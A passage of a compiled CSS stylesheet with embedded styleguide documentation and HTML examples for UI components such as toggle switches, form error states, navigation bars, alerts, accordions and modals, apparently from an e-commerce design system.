            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">On</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">Off</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important switch--checked">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>
```
*/
.switch-checkbox {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .switch-checkbox:focus + .switch-toggle {
    border-color: #757575;
    box-shadow: 0 0 4px rgba(117, 117, 117, 0.4); }

.switch-toggle {
  background-color: #757575;
  border: 1px solid #757575;
  border-radius: 2rem;
  cursor: pointer;
  display: inline-block;
  height: 2rem;
  position: relative;
  transition: all 100ms ease-out;
  vertical-align: middle;
  width: 4.28571rem; }
  .switch--important .switch-toggle {
    background-color: #f1a500;
    border-color: #f1a500; }
  .switch--checked .switch-toggle {
    background-color: #008a06;
    border-color: #008a06; }
  .switch--disabled .switch-toggle {
    background-color: #e5e5e5;
    border-color: #999999;
    cursor: default; }

.switch-toggle::before {
  background: white;
  border-radius: 1.4286rem;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  content: "";
  height: 1.4286rem;
  left: 0.21427rem;
  position: absolute;
  top: 0.21427rem;
  transition: all 100ms ease-out;
  width: 1.4286rem; }
  .switch--checked .switch-toggle::before {
    left: 2.49999rem; }

.switch-label {
  color: white;
  height: 26px;
  line-height: 1.92857;
  position: absolute;
  right: 0.42857rem;
  text-transform: uppercase;
  transition: all 100ms ease-out; }
  .switch--checked .switch-label {
    font-weight: 600;
    left: 0.42857rem;
    right: auto; }
  .switch--disabled .switch-label {
    color: #757575; }

.switch-label--icon.icon {
  height: 1.85714rem;
  width: 1.85714rem; }
  .switch-label--icon.icon svg {
    height: 1.85714rem;
    width: 1.85714rem;
    fill: white; }
    .switch--disabled .switch-label--icon.icon svg {
      fill: #757575; }

.switch-description--off {
  color: black;
  margin-right: 5px; }
  .switch--checked .switch-description--off {
    color: #757575; }

.switch-description--on {
  color: #757575;
  margin-left: 5px; }
  .switch--checked .switch-description--on {
    color: black; }

.switch-ariaDescription {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/*doc
---
title: Form Actions
name: 14forms_actions
category: Forms
parent: forms
---

Forms require actions to submit or cancel (or what ever action a user should perform).
Form actions come in 2 flavours; normal and fixed.

```html_example
<div class="form-actions">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```

### Form Actions --fixed

```html_example
<div class="form-actions form-actions--fixed">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```
*/
.form-actions {
  background: none;
  border: 0;
  text-align: center; }
  @media (min-width: 481px) {
    .form-actions {
      text-align: left; } }

.form-actions > * {
  display: inline-block;
  margin-bottom: 1rem;
  width: 100%; }
  @media (min-width: 481px) {
    .form-actions > * {
      vertical-align: baseline;
      width: auto; } }

@media (min-width: 481px) {
  .form-actions--fixed {
    background: white;
    border-top: 1px solid #999999;
    bottom: 0;
    left: 0;
    padding: 1.5rem 2rem;
    position: fixed;
    right: 0;
    text-align: right;
    z-index: 20; } }

/*doc
---
title: Form Errors
name: 12forms_errors
category: Forms
parent: forms
---

Form inline errors

```html_example
<div class="form-field form-field--success">
    <label class="form-label" for="valid_simple">Valid field</label>
    <input class="form-input" id="valid_simple" type="text" value="Some Valid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-check-circle" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path></svg></icon>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_simple">Invalid field</label>
    <input class="form-input" id="invalid_simple" type="text" value="Some Invalid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_simple">
                This is not a valid email address
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--warning">
    <label class="form-label" for="warning_simple">Warning field</label>
    <input class="form-input" id="warning_simple" type="text" value="Text that generated a Warning">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="warning_simple">
                Did you mean…
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_select">Select label</label>
    <select class="form-select" name="invalid_select" id="invalid_select">
        <option value="Please select a value">Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_select">
                You must select a value
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Checkbox label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check1">
    <label class="form-label" for="invalid_check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check2">
    <label class="form-label" for="invalid_check2">Checkbox 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select one or more
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Radio label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio1">
    <label class="form-label" for="invalid_radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio2">
    <label class="form-label" for="invalid_radio2">Radio 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select an option
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_prefix">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="invalid_prefix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
        <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_prefix">
                Please input a dollar amount
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="invalid_postfix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix">
                Please enter the weight in kilograms
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix_button">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="invalid_postfix_button" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                This is a really long error message to give alot
                more detail to the user about what is wrong with this field.
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                Something else was wrong
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                You really messed up here
            </label>
        </li>
    </ul>
</div>
```
*/
.form-input-indicator {
  height: 1.57143rem;
  width: 1.57143rem;
  float: left;
  margin: 0 0 0 -2.14286rem;
  position: relative;
  top: 0.71429rem; }
  .form-prefixPostfix .form-input-indicator {
    top: 0; }
  .form-input-indicator > svg {
    fill: #008a06; }

.form-field-errors {
  list-style: none;
  margin-left: 0;
  margin-left: 0;
  clear: both;
  margin-bottom: 0;
  margin-top: 0.21429rem; }
  .form-field-errors ul,
  .form-field-errors ol {
    list-style: none;
    margin-bottom: 0; }

.form-inlineMessage {
  display: inline-block;
  line-height: 24px;
  margin: 0.35714rem 0 -0.5rem;
  width: 100%; }

.form-field--success .form-input,
.form-field--error .form-input,
.form-field--warning .form-input {
  float: left; }

.form-field--success .form-input,
.form-field--success .form-select,
.form-field--success .form-checkbox + .form-label::before,
.form-field--success .form-radio + .form-label::before,
.form-field--success .form-prefixPostfix-label {
  border-color: #008a06; }

.form-field--success .form-field-error,
.form-field--success .form-inlineMessage {
  color: #008a06; }

.form-field--success .form-input-indicator > svg {
  fill: #008a06; }

.form-field--error .form-input,
.form-field--error .form-select,
.form-field--error .form-checkbox + .form-label::before,
.form-field--error .form-radio + .form-label::before,
.form-field--error .form-prefixPostfix-label {
  border-color: #cc4749; }

.form-field--error .form-field-error,
.form-field--error .form-inlineMessage {
  color: #cc4749; }

.form-field--error .form-input-indicator > svg {
  fill: #cc4749; }

.form-field--warning .form-input,
.form-field--warning .form-select,
.form-field--warning .form-checkbox + .form-label::before,
.form-field--warning .form-radio + .form-label::before,
.form-field--warning .form-prefixPostfix-label {
  border-color: #f1a500; }

.form-field--warning .form-field-error,
.form-field--warning .form-inlineMessage {
  color: #f1a500; }

.form-field--warning .form-input-indicator > svg {
  fill: #f1a500; }

/*doc
---
title: Panels
name: panel
category: Components
---

Panels are a simple container which is relatively positioned within the document which helps you section
your content. Panels may also have a header, which contains a related title to describe the contents.

```sass_file_example
src/settings/foundation/panels/_settings.scss
```
```html_example
<div class="panel">
    <div class="panel-header">
        <h2 class="panel-title">Panel Title</h2>
    </div>
    <div class="panel-body">
        <h2>Some Panel Content</h2>
        <p>Should be able to handle any type of content.</p>
    </div>
</div>
```
*/
.panel {
  position: relative; }

.panel-header {
  background-color: #e5e5e5;
  margin: 0;
  padding: 1.5rem 2rem 0; }

.panel-title {
  line-height: 1.5;
  margin: 0; }

.panel-body {
  margin-bottom: 1.5rem;
  padding: 1rem 2rem 1.5rem;
  background: #e5e5e5; }
  .panel-body > :first-child {
    margin-top: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }

.breadcrumbs {
  display: block;
  list-style: none;
  margin-left: 0;
  overflow: hidden; }

.breadcrumb {
  color: #757575;
  float: left;
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  line-height: 1.5; }
  .breadcrumb a {
    color: #757575; }
  .breadcrumb.current {
    color: #757575;
    cursor: default; }
    .breadcrumb.current a {
      color: #757575;
      cursor: default; }
    .breadcrumb.current:hover, .breadcrumb.current:hover a, .breadcrumb.current:focus, .breadcrumb.current:focus a {
      text-decoration: none; }
  .breadcrumb.unavailable {
    color: #999999; }
    .breadcrumb.unavailable a {
      color: #999999; }
    .breadcrumb.unavailable:hover,
    .breadcrumb.unavailable:hover a, .breadcrumb.unavailable:focus,
    .breadcrumb.unavailable a:focus {
      color: #999999;
      cursor: not-allowed;
      text-decoration: none; }
  .breadcrumb:before {
    color: #757575;
    content: "/";
    margin: 0;
    position: relative;
    top: 1px; }
  .breadcrumb:first-child:before {
    content: " ";
    margin: 0; }
  .breadcrumb::before {
    margin: 0 0.5rem; }
    @media (min-width: 481px) {
      .breadcrumb::before {
        margin: 0 0.5rem; } }

.breadcrumb-label {
  cursor: pointer; }
  .breadcrumb-label:hover {
    color: #333333;
    text-decoration: none; }
  .breadcrumb.is-active > .breadcrumb-label {
    color: #757575;
    cursor: default; }
  .breadcrumb.is-unavailable > .breadcrumb-label {
    color: #999999;
    cursor: default; }

.tabs {
  border-bottom: 1px solid #e5e5e5;
  margin: 0; }
  .tabs:before, .tabs:after {
    content: " ";
    display: table; }
  .tabs:after {
    clear: both; }

.tab {
  border-bottom: white;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative; }
  @media (min-width: 551px) {
    .tab {
      float: left; } }

.tab-title {
  color: #757575;
  display: block;
  font-size: 15px;
  padding: 0.78571rem 1.57143rem; }
  .tab-title:hover {
    color: #333333; }

.tab.is-active .tab-title {
  color: #333333;
  font-weight: 700; }

@media (min-width: 551px) {
  .tabs--vertical {
    border-bottom: 0;
    float: left;
    margin: 0 0 1.5rem;
    max-width: 20%;
    width: 20%; } }

.tabs--vertical .tab {
  float: none; }

.tabs-contents {
  margin-bottom: 1.5rem; }
  .tabs-contents:before, .tabs-contents:after {
    content: " ";
    display: table; }
  .tabs-contents:after {
    clear: both; }

@media (min-width: 551px) {
  .tabs-contents--vertical {
    float: left;
    max-width: 80%;
    padding-left: 1.5rem;
    width: 80%; }
    .tabs-contents--vertical > .tab-content {
      padding: 0 1.5rem; } }

.tab-content {
  display: none;
  padding: 1.5rem 0; }
  .tab-content.is-active {
    display: block; }

.no-js .tab-content {
  display: block;
  float: none; }

/*doc
---
title: Navigation
name: nav
category: Components
---

The navigation pattern holds a list of links wrapped in a navigation element. The links can help you navigate
the document, or the information architecture. Each link should modify the URL in some way.

```sass_file_example
src/settings/bigcommerce/nav/_settings.scss
```
We generate our own navigation abstractions through a `nav()` mixin. The mixin works as follows:

```scss_example
nav($style: "navBar", $wrapper: "nav")
```
Where:

 - `$style` - The type of navigation (a bar or list)
 - `$wrapper` - The wrapper of the navigation (usually nav, ul or ol)

There is also a `nav-action()` mixin, which when used will set the styles for any actionable items in your navigation list.

```scss_example
nav-action($color, $fontFamily, $fontSize, $padding)
```

*/
/*doc
---
title: Navigation Bar
name: navBar
parent: nav
category: Components
---

The Navigation Bar is a horizontal navigation component, useful for page navigation or any other primary content navigation.

```html_example
<nav class="navBar navBar--internal">
    <ul class="navBar-section">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 1</a>
        </li>
        <li class="navBar-item is-active">
            <a class="navBar-action" href="#">Item 2</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 3</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 4</a>
        </li>
    </ul>
    <ul class="navBar-section navBar-section--alt">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 5</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 6</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 7</a>
        </li>
    </ul>
</nav>
```

You can create a navigation bar abstraction with the following mixin:

```scss_example
.pageNavigation {
    @include nav("navBar", "nav");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navBar:before, .navBar:after {
  content: " ";
  display: table; }

.navBar:after {
  clear: both; }

.navBar ul,
.navBar ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navBar ul ul,
  .navBar ul ol,
  .navBar ol ul,
  .navBar ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navBar ul li,
  .navBar ol li {
    margin: 0;
    padding: 0; }

.navBar-section {
  float: left; }
  .navBar-section:before, .navBar-section:after {
    content: " ";
    display: table; }
  .navBar-section:after {
    clear: both; }

.navBar-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navBar-section + .navBar-section {
  margin-left: 1.5rem; }

@media (min-width: 551px) {
  .navBar-item {
    float: left; } }

.navBar-item, .navBar-action {
  display: block; }

.navBar-action {
  color: black;
  font-size: 15px;
  padding: 0.78571rem; }

/*doc
---
title: Navigation List
name: navList
parent: nav
category: Components
---

The Navigation List is a vertical navigation component, useful for secondary navigation like a list of child pages.

```html_example
<nav class="navList navList--aside">
    <ul class="navList-section">
        <li class="navList-item">
            <a class="navList-action" href="#">Item 1</a>
        </li>
        <li class="navList-item is-active">
            <a class="navList-action" href="#">Item 2</a>
            <ul class="navList-subSection">
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 1</a>
                </li>
                <li class="navList-item is-active">
                    <a class="navList-action" href="#">Sub-item 2</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 3</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 4</a>
                </li>
            </ul>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 3</a>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 4</a>
        </li>
    </ul>
</nav>
```

You can create a navigation list abstraction with the following mixin:

```scss_example
.subPagesList {
    @include nav("navList", "ul");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navList:before, .navList:after {
  content: " ";
  display: table; }

.navList:after {
  clear: both; }

.navList ul,
.navList ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navList ul ul,
  .navList ul ol,
  .navList ol ul,
  .navList ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navList ul li,
  .navList ol li {
    margin: 0;
    padding: 0; }

.navList-section:before, .navList-section:after {
  content: " ";
  display: table; }

.navList-section:after {
  clear: both; }

.navList-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navList-section + .navList-section {
  margin-top: 1.5rem; }

.navList-item, .navList-action {
  display: block; }

.navList-action {
  color: #333333;
  font-size: 15px;
  padding: 0.21429rem 0; }

.pagination-list {
  display: block;
  margin-left: 0; }
  .pagination-list li {
    color: #757575;
    font-size: 1rem;
    margin-left: 0.35714rem; }
    .pagination-list li a, .pagination-list li button {
      border-radius: 4px;
      transition: background-color 300ms ease-out;
      background: none;
      color: #757575;
      display: block;
      font-size: 1em;
      font-weight: normal;
      line-height: inherit;
      padding: 0.28571rem 0.5rem; }
  .pagination-list li {
    display: block; }

li.pagination-item {
  cursor: pointer; }
  li.pagination-item:first-child {
    margin-left: 0; }
  li.pagination-item a:hover {
    color: #333333; }

li.pagination-item--current a, li.pagination-item--current button {
  color: #333333;
  cursor: default; }

/*doc
---
title: Alerts
name: alerts
category: Components
---

Alerts can be used to inform users about the actions they perform, whether it's a successful message, a warning, error, or just information.
They can be displayed at a page level or inside a specific container. They will take the full width of their containers.

```sass_file_example
src/settings/foundation/alerts/_settings.scss
```

The alert box consists of three `alertBox-column`s: The `alertBox-icon` which contains the icon for the type of alert,
the `alertBox-message` which can contain the heading and text for the alert message, and `alertBox-close` which holds the close button.
You can set the vertical alignment of the columns in the setting variables.

```html_example
<div class="alertBox">
    <div class="alertBox-column alertBox-icon">
        <icon class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path>
            </svg>
        </icon>
    </div>
    <div class="alertBox-column alertBox-message">
        <span>Generic alert</span>
    </div>
    <a class="alertBox-column alertBox-close" tabindex="0" href="#">
        <icon glyph="ic-close" class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
            </svg>
        </icon>
    </a>
</div>
```
*/
.alertBox {
  border-style: none;
  display: block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.78571rem;
  padding: 0.78571rem 1.14286rem 0.78571rem 1.14286rem;
  position: relative;
  transition: opacity 300ms ease-out;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
  color: white; }
  .alertBox .icon {
    height: 1.42857rem;
    width: 1.42857rem; }
  .alertBox .button {
    margin: 0 0 0 0.78571rem; }

.alertBox--info {
  background-color: #666666;
  border-color: #666666;
  color: #333333; }
  .alertBox--info svg {
    fill: #dfdfdf; }

.alertBox--success {
  background-color: #d5ffd8;
  border-color: #d5ffd8;
  color: white; }
  .alertBox--success svg {
    fill: #008a06; }

.alertBox--warning {
  background-color: #fffdea;
  border-color: #fffdea;
  color: white; }
  .alertBox--warning svg {
    fill: #f1a500; }

.alertBox--error {
  background-color: #ffdddd;
  border-color: #ffdddd;
  color: white; }
  .alertBox--error svg {
    fill: #cc4749; }

.alertBox-column {
  display: table-cell;
  text-align: center;
  vertical-align: middle; }

.alertBox-icon {
  padding-right: 1.14286rem; }

.alertBox-message {
  margin: 0;
  text-align: left;
  width: 100%; }

.alertBox-heading {
  margin: 0; }

.alertBox-close {
  cursor: pointer;
  padding-left: 1.14286rem; }
  .alertBox-close .icon {
    height: 1.42857rem;
    width: 1.42857rem; }
  .alertBox-close svg {
    fill: #999999; }

/*doc
---
title: Accordion
name: accordion
category: Components
---
```html_example
<section class="accordion">
    <article heading="Dynamic Group Header - 1" class="is-open">
        <h2 class="accordion-navigation is-open">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 1
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
        <div class="accordion-content is-open">
            Dynamic Group Body - 1
        </div>
    </article>
    <article heading="Dynamic Group Header - 2">
        <h2 class="accordion-navigation">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 2
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
<article heading="Dynamic Group Header - 3">
        <h2 class="accordion-navigation accordion-navigation--error">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 3
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
</section>
```

```sass_file_example
src/settings/foundation/accordion/_settings.scss
```
*/
.accordion {
  margin-bottom: 0;
  border: #e5e5e5 solid;
  border-width: 1px;
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.13);
  margin: 0 0 1.5rem; }
  .accordion:before, .accordion:after {
    content: " ";
    display: table; }
  .accordion:after {
    clear: both; }

.accordion-navigation {
  display: block;
  margin-bottom: 0 !important;
  border: #e5e5e5 solid;
  border-width: 1px 0;
  cursor: pointer; }
  .accordion-navigation.is-open > a {
    background: white;
    color: black; }
  .accordion-navigation > a {
    background: white;
    color: #333333;
    padding: 1.85714rem;
    display: block;
    font-family: "Karla", Arial, Helvetica, sans-serif;
    font-size: 1rem; }
    .accordion-navigation > a:hover {
      background: #e5e5e5; }
  .accordion-navigation .accordion-title {
    padding: 1.5rem 1.85714rem; }

.accordion-title {
  font-weight: 700;
  line-height: 24px; }

.accordion-content {
  display: none;
  padding: 2rem;
  border: #e5e5e5 solid;
  border-width: 0 0 1px; }
  .accordion-content.is-open {
    display: block; }

.accordion-navigation--success .accordion-title,
.accordion-navigation--success.is-open > a {
  color: #008a06; }

.accordion-navigation--error .accordion-title,
.accordion-navigation--error.is-open > a {
  color: #cc4749; }

.accordion-navigation--warning .accordion-title,
.accordion-navigation--warning.is-open > a {
  color: #f1a500; }

body.has-activeModal {
  overflow: hidden; }

.modal-background {
  background: black;
  background: rgba(51, 51, 51, 0.95);
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1004;
  left: 0; }
  .has-activeModal .modal-background {
    display: block; }

.modal {
  border-radius: 0;
  display: none;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1005;
  left: 0;
  background-color: white;
  padding: 2.25rem 2.25rem;
  border: solid 0 #e5e5e5;
  box-shadow: none;
  max-height: 80%;
  overflow: auto;
  position: fixed; }
  @media only screen and (max-width: 551px) {
    .modal {
      min-height: 100vh; } }
  .modal .column, .modal .columns {
    min-width: 0; }
  .modal > :first-child {
    margin-top: 0; }
  .modal > :last-child {
    margin-bottom: 0; }
  @media only screen and (min-width: 551px) {
    .modal {
      left: 0;
      margin: 0 auto;
      max-width: 80%;
      right: 0;
      width: 900px; } }
  @media only screen and (min-width: 551px) {
    .modal {
      top: 50% !important; } }
  @media (min-width: 551px) {
    .modal {
      transform: translateY(-50%); } }

.modal--large {
  max-height: 90%;
  width: 1280px; }

.modal--small {
  width: 500px; }

.modal-header {
  border-bottom: 1px solid #e5e5e5;
  padding: 1rem 0;
  position: relative; }

.modal-header-title {
  margin: 0; }

.modal-body {
  padding: 3rem 0; }
  .modal-body > :last-child {
    margin-bottom: 0; }

.modal-footer {
  border-top: 1px solid #e5e5e5;
  padding: 0.78571rem 1.5rem;
  text-align: center; }
  @media (min-width: 481px) {
    .modal-footer {
      text-align: right; } }
  .modal-footer .button {
    display: block; }
    @media (min-width: 481px) {
      .modal-footer .button {
        display: inline-block;
        margin-bottom: 0; } }

.modal-footer-link {
  display: inline-block;
  font-size: 15px;
  margin: 0 0 0.78571rem; }
  @media (min-width: 481px) {
    .modal-footer-link {
      display: inline;
      margin: 1.5rem; } }

.modal-close {
  color: #666666;
  cursor: pointer;
  font-size: 25px;
  font-weight: normal;
  line-height: 1;
  position: absolute;
  top: 1.05rem;
  right: 0.75rem;
  transform: translateY(none); }
  .modal-close .icon {
    height: 1.42857rem;
    width: 1.42857rem; }

@media print {
  .modal {
    background: #FFFFFF !important;
    display: none; } }

.loadingNotification {
  left: 50%;
  position: fixed;
  text-align: center;
  top: 3rem;
  transform: translateX(-50%);
  transform-style: preserve-3d;
  transition: all 200ms ease-out;
  z-index: 500; }
  .loadingNotification.ng-hide-remove, .loadingNotification.ng-hide-add-active {
    opacity: 0;
    top: 3.6rem;
    transform: scale(0.9) translateX(-50%); }
  .loadingNotification.ng-hide-remove-active {
    opacity: 1;
    top: 3rem;
    transform: scale(1) translateX(-50%); }

.loadingNotification-label {
  background: #666666;
  border-radius: 4px;
  color: white;
  display: inline-block;
  font-size: 15px;
  padding: 0.35714rem 0.78571rem; }

.loadingOverlay-container {
  min-height: 120px;
  position: relative; }

.loadingOverlay {
  background: rgba(51, 51, 51, 0.9);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 250ms ease-out;
  width: 100%; }
  .loadingOverlay::before {
    height: 2.85714rem;
    width: 2.85714rem;
    border-radius: 2.85714rem;
    border: solid 2px;
    border-color: white white #999999 #999999;
    content: "";
    display: block;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%) rotate(0deg);
    transform-style: preserve-3d;
    animation: spin 500ms infinite cubic-bezier(0.69, 0.31, 0.56, 0.83); }
  .loadingOverlay.ng-enter, .loadingOverlay.ng-leave.ng-leave-active {
    opacity: 0; }
  .loadingOverlay.ng-leave, .loadingOverlay.ng-enter.ng-enter-active {
    opacity: 1; }

@keyframes spin {
  0% {
    transform: translateY(-50%) rotate(0deg); }
  100% {
    transform: translateY(-50%) rotate(360deg); } }

/*doc
---
title: ActionBar
name: action_bar
category: Patterns
---
```html_example
<div class="actionBar">
    <div class="actionBar-section">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
